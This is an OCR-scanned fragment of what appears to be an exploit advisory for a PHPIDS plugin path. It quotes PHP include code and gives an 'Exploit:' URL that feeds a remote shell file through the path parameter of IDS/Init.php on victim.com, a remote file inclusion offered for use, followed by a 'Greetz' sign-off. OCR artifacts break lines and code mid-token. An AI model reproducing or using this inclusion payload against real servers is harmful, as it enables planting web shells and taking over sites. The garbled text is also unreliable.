
###				. 
BX_DIRECTORY_PATH_PLUGINS . 'phpids/'

###

###		include_once 'IDS/Monitor.php';

###		include_once 
'IDS/Filter/Storage.php';

###		if ($configPath) {

###			$this-
>setConfigPath($configPath);

###			$this->config = 
parse_ini_file($this->configPath, 
true);

###	
=============================================
###	Exploit: 
http://victim.com/[PHPIDS_path]/IDS/Init.php
path=[Shell.txt?]

#############################################
###									#

###	Greetz : AL-MARHUM - 